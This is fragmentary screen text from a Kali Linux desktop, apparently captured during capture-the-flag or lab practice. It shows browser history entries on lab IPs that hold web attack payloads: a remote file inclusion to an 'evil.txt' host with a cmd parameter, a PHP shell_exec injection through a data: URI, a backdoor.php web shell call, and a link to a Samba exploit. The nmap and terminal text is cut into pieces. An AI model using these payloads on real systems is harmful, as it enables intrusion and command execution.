 Kali Linux 2021.3 ARM64
Kali Linux - Mozilla Firef...
2
terminator
12:04 PM
parallels@kali-linux-2021-3: ~/htb/brainfuck
parallels@kali-linux-2021-3: ~/htb/brainfuck 104x30
Kali Linux - Mozilla Firefox
Kali Linux
file:///usr/share/kali-defaults/web/homepage.html
Kali Linux
Kali Tools
Search with Amazon.com
Customer Feedback — http://192.168.136.10/menu2.php?file=http://192.168.119.136/evil.txt&cmd=ipconfig
Gadgets and Such! — http://192.168.181.10:9090/search?search=thing%'
Tom's Taco Truck! — http://192.168.228.10
Our Menu — http://192.168.233.10/menu.php?file=data:text/plain,<?php echo shell_exec("dir") ?>
192.168.175.10 — http://192.168.175.10/backdoor.php?cmd=ipconfig
GitHub - amriunix/CVE-2007-2447: CVE-2007-2447 - Samba us — github.com/amriunix/CVE-2007-2447
youtube — youtube.com
KALI
BY OFFENSIVE SECURITY
ER
OFFENSIVE SECURITY
The
ution
Now that you have successfully downloaded Kali Linux, here are some good resources to help you get started.
Official Kali Documentation
Community Support
Includes multiple scenarios and "recipes", enabling users to create custom complex
images with ease. Designed to provide value to seasoned testers and novices alike.
Engage with the highly active and passionate Kali community for s
recommendations. Jump in today.
|_ h
|_ssl
| tls
|_ h
|_htt
Servi
NSE:
NSE:
Initi
Compl
NSE:
Initi
Compl
NSE:
Initi
Compl
Read
Servi
Nmap
(p
$ n
(p
$ s
(parallels㉿kali-linux-2021-3)-[~/htb/brainfuck]
$